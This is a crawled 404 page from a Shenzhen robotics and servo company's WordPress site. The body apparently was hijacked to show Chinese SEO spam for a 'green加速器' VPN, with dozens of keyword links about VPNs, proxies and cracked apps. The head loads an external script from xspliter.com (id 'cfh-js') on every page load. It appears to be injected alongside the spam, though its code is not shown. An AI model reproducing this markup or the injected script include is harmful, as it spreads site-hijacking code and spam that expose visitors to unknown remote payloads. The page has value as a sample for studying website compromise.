

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionrobo.com/sjs-8000-003t/
body_size: 9959
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>未找到页面 | 深圳市华馨京科技有限公司</title>
    <meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5.png">
<link rel='dns-prefetch' href='//xspliter.com' />
<link rel='dns-prefetch' href='//fashionrobo.com' />
<link rel='dns-prefetch' href='//cdn.chatway.app' />
<link rel='stylesheet' id='stylesheet-css' href='//fashionrobo.com/wp-content/uploads/wpcom/style.6.17.0.1767528360.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionrobo.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionrobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://xspliter.com/pievnp.js?ver=1.1.0" id="cfh-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionrobo.com/xmlrpc.php?rsd" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae43b2b1936ecc9e2db22693650a2643";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="keywords" content="谷歌三件套官方版 - green加速器,ios萤火虫firefly - green加速器,ios加速器试用一小时 - green加速器,v2ray高速节点 - green加速器"><meta name="description" content="谷歌三件套官方版 - green加速器- 谷歌三件套官方版 - green加速器- 谷歌三件套官方版 - green加速器"><meta name="og:description" content="谷歌三件套官方版 - green加速器- 谷歌三件套官方版 - green加速器- 谷歌三件套官方版 - green加速器"><link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="32x32" />
<link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
<meta name="msapplication-TileImage" content="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
		<style type="text/css" id="wp-custom-css">
			
.item-meta-left {
    display: none;
}

.entry-copyright {
    display: none;
}

.entry-bar-inner  {
    display: none;
}

.entry-info {
    display: none;
}

.item-category {
    display: none;
}

/* 仅修改文章正文中的链接颜色 */
.entry-content a {
  color: #0969DA;
}

.textwidget  a {
  color: #000000;
}

body {
    background-color: #ffffff; /* 设置背景为白色 */
}

/* 媒体查询，用于手机和平板等移动设备 */
.multi-filter-title {
    font-weight: bold;
}







		</style>
		    <!--[if lte IE 11]><script src="https://fashionrobo.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="error404 lang-cn header-fixed">
<header class="header header-style-2">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="https://fashionrobo.com/" rel="home">
                    <img src="https://fashionrobo.com/wp-content/uploads/2024/03/noicon.png" alt="深圳市华馨京科技有限公司">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse">
            <nav class="primary-menu"><ul id="menu-justnews-2-menu" class="nav navbar-nav wpcom-adv-menu"><li class="menu-item"><a href="https://fashionrobo.com/topics/servo/">舵机系列</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/robot/">机器人</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/servo-gimbal/">云台</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/tyingtool/">智能扎带机</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/case/">解决方案</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/techdoc/">技术文档</a></li>
<li class="menu-item"><a href="https://wiki.fashionrobo.com/">Wiki</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/downloadcenter/">下载</a></li>
<li class="menu-item dropdown"><a class="dropdown-toggle">关于我们</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://fashionrobo.com/companyprofile/">公司简介</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/topics/news/">新闻资讯</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/contactus/">联系我们</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-action">
                                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div>
                                            </div>
            <form class="navbar-search" action="https://fashionrobo.com" method="get" role="search">
                <div class="navbar-search-inner">
                    <i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i>                    <input type="text" name="s" class="navbar-search-input" autocomplete="off" placeholder="输入关键词搜索..." value="">
                    <button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
                </div>
            </form>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</header>
<div id="wrap"><style>
    #cfh-content .page-title {
        text-align: center;
    }

    #cfh-content .links-block .collapsible {
        cursor: pointer;
        border: none;
        text-align: left;
        outline: none;
    }

    #cfh-content .links-block .content {
        padding: 0 18px;
        display: none;
        overflow: hidden;
    }

    #cfh-content .cfh-content-image-block {
        text-align: center;
        padding: 20px 0;
    }
    #cfh-content .cfh-content-image {
        max-width: 80%;
        max-height: 500px;
    }

    #cfh-content .px-1 {
        padding: 0 10px;
    }

    #cfh-content .px-2 {
        padding: 0 20px;
    }

    #cfh-content .p-1 {
        padding: 10px;
    }

    #cfh-content .p-2 {
        padding: 20px;
    }
</style>
    <div id="cfh-content">
        <header class="page-header alignwide">
            <h1 class="page-title">谷歌三件套官方版 - green加速器</h1>
        </header>

                    <div class="container p-2">
                                    <div class="cfh-content-image-block">
                        <img src="https://fashionrobo.com/wp-content/uploads/2024/02/image-19.png" class="cfh-content-image">
                    </div>
                                <!-- wp:paragraph -->
<p>这是示范页面。页面和博客文章不同，它的位置是固定的，通常会在站点导航栏显示。很多用户都创建一个“关于”页面，向访客介绍自己。例如：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>欢迎！我白天是个邮递员，晚上就是个有抱负的演员。这是我的网站。我住在天朝的帝都，有条叫做Jack的狗。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>……或这个：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>XYZ Doohickey公司成立于1971年，自从建立以来，我们一直向社会贡献着优秀doohickies。我们的公司总部位于天朝魔都，有着超过两千名员工，对魔都政府税收有着巨大贡献。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>而您，作为一个WordPress用户，我们建议您访问<a href="http://demo.wpcom.cn/justnews2/wp-admin/">控制板</a>，删除本页面，然后添加您自己的页面。祝您使用愉快！</p>
<!-- /wp:paragraph -->                            </div>
                            <div class="links-block p-2">
                <button type="button" class="collapsible" onclick="cfh_collapsible(this);">更多的</button>
                <div class="content">
                    <ul>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kilasemh">
                                    安卓登ins教程 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jvaowszu">
                                    银河vp加速器苹果版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gtqfkzlu">
                                    sgreen 下载不了 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/eyfspthr">
                                    佛跳墙新版极光 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dgkmrufi">
                                    纸飞机代理下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jsoxkhrm">
                                    佛跳墙免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/axzokdnf">
                                    好用免费的ss帐号 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cimnqzuh">
                                    免费上网科学工具app下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bxkamjzc">
                                    p站加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/trkwdnby">
                                    sstap添加v2ray节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/clewfnva">
                                    ios好用的免费VP N - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zculygmk">
                                    vp加速器试用一天 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bdnqtyzf">
                                    极光aurora外网加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kbqfdnpy">
                                    金钥匙app苹果版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nwcfklba">
                                    极光auroravpn - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mthfjbvs">
                                    灯蓝app下载破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mbxftjvd">
                                    蓝灯最新版本 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ujvrdfch">
                                    天行加速器最新2023 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ahmuwnyx">
                                    expressvnp汉化版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vfnxrowd">
                                    防闪退加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zucqethg">
                                    最新更新免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/thlvpcim">
                                    黑洞加速器下载兑换码 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cdwlomte">
                                    安卓免费加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/emicslfy">
                                    极光加速器官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lvmwrhux">
                                    gkd加速器安卓下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/foxgqtiw">
                                    ssr节点购 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nxmipefl">
                                    快连破解版永久免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gxpwqjoc">
                                    苹果手机如何使用instagram - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rkjfwszb">
                                    ios怎么看twitter - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ytkhcloq">
                                    爬墙教程 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kupycrab">
                                    云墙官方最新版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ibwcxmsy">
                                    外网爬墙 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ctvyaonh">
                                    快连vpn充值 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nidajpqc">
                                    letsvnp官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qmdrnosk">
                                    最新更新免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hnxlauzf">
                                    快帆软件下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/micwutkb">
                                    安卓ip加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lknyfbzr">
                                    ss代理 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tqvlkgum">
                                    布谷加速器怎么样 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tbgqncas">
                                    起点加速器网址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wkxojaes">
                                    sstap添加v2ray节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/idyhqzfw">
                                    加速器梯子体验 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lghzpqcu">
                                    ssr看视频节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rcodqbsg">
                                    极光PC官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hjurksvx">
                                    布谷加速器破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rzdekvwu">
                                    绿叶5.2破解版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/biacsmrw">
                                    灯蓝app下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zgwcihan">
                                    如何越狱上国外网站 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wtrdkhya">
                                    极光加速怎么样 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tdhcblop">
                                    iOS怎么注册小蓝鸟 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lbodgywh">
                                    免费加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nxlhojyp">
                                    顺丰游戏加速器看片 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ronzhgab">
                                    v2r怎么添加节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iuovextl">
                                    苹果上推特 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/sobuamiq">
                                    黄蜂加速器官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cwyuqxhp">
                                    安卓灯蓝专业版激活码 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kaxvgdme">
                                    谷歌怎么挂梯子教程 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gfnowybt">
                                    国内手机怎么进外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/oysnmafw">
                                    turbo苹果安装包 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jvqnhwfe">
                                    shadowsock购买 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/apfhwxts">
                                    laddervp安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bvoztamn">
                                    豆荚加速器手机版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gxlswbfj">
                                    自由之门app - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xmafjgln">
                                    手机火狐浏览器上外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/awlfgvdy">
                                    加速器不需要实名认证 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/sopvjzer">
                                    wingy下载官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/waocrdly">
                                    布谷屋加速器手机版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/smpfxdjg">
                                    在国内怎么浏览谷歌 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xncqbsjk">
                                    vivo怎么用ins - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/inheypqs">
                                    快联WPN - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ladfxbzg">
                                    苹果手机登陆不上外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ubgmiozh">
                                    如何在国内登陆google - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kbdhyqwo">
                                    jiguan加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/raojfync">
                                    snap加速 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zklhsxfa">
                                    qq加速器下载安装 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ejwzcifn">
                                    洋葱路由 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/huxgsirn">
                                    ssr公益节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kxncfivm">
                                    免费的翻墙加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nzcvjpkq">
                                    旋风加速器app官网网址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xnbjerim">
                                    shadowrocket官网登录 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gliqpcdj">
                                    2023越墙软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jknybhqr">
                                    ios如何连接海外网络 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pymdalrw">
                                    turbo破解无限版安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ualdnryk">
                                    vnp加速老王 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ztmsxdje">
                                    手机科学翻墙 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rkqhtxsj">
                                    现在墙内可以用的梯子 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hlsigbyp">
                                    手机怎么连接国外ip,手机连接wifi老是断开 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vclzpbog">
                                    黑豹加速器app官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ekjolybw">
                                    神灯加速官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bygqckva">
                                    安卓版ssr订阅不上 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vgrukhwe">
                                    雷霆子弹加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cmglxrdh">
                                    Shadowrocket是多少钱 - green加速器                                </a>
                            </li>
